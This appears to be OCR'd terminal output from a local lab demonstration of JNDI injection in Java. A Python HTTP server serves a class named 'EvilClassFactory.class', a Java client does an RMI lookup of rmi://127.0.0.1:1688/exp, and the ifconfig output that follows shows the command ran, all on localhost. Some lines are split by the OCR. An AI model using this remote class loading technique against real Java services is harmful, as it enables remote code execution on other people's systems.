 python -m SimpleHTTPServer 8080
⌥⌘2
Last login: Tue Jun 30 13:41:29 on ttys003
~/Desktop/summer_test/src/main/java/JNDILookup python -m SimpleHTTPServer 808
0
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [30/Jun/2020 13:47:26] "GET /EvilClassFactory.class HTTP/1.1" 200
-
java JNDILookup.AClient rmi://127.0.0.1:1688/exp
⌥⌘1
✘ ~/Desktop/summer_test/src/main/java java JNDILookup.AClient rmi://127.0.0
.1:1688/exp
[*]Using lookup() to fetch object with rmi://127.0.0.1:1688/exp
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
XHC20: flags=0<> mtu 0
XHC0: flags=0<> mtu 0
VHC128: flags=0<> mtu 0
XHC1: flags=0<> mtu 0
en5: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether ac:de:48:00:11:22
inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x8
nd6 options=201<PERFORMNUD,DAD>
media: autoselect (100baseTX <full-duplex>)
status: active
ap1: flags=8802<BROADCAST,SIMPLEX,MULTICAST> mtu 1500
ether a6:83:e7:9b:cb:8d
media: autoselect
status: inactive